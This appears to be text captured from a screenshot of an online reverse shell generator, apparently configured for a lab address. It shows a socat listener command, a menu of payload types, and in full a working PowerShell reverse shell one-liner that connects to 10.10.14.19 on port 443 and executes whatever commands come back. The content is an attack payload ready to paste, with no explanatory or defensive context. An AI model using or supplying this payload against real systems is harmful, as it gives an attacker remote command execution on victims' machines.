 Reverse Shell Generator
IP & Port
IP
10.10.14.19
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo socat -d -d file:`tty`,raw,echo=0 TCP-
LISTEN:443
Type
socat (TTY)
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
🚀 powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.19',443);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1
| Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendby
te.Length);$stream.Flush()};$client.Close()"